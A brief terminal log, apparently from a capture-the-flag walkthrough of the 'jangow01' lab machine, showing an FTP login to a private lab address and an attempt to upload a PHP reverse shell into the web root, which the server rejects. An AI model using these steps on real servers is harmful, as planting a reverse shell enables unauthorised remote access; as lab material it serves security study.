 ┌──(kali㉿kali)-[~]
└─$ ftp 192.168.56.118
Connected to 192.168.56.118.
220 (vsFTPd 3.0.3)
Name (192.168.56.118:kali): jangow01
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
Remote directory: /var/www
ftp> cd html
250 Directory successfully changed.
ftp> pwd
Remote directory: /var/www/html
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||30621|)
553 Could not create file.
ftp>